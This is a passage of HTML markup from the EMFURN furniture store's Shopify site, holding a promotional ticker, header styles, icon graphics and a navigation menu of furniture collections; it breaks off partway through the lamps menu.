                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
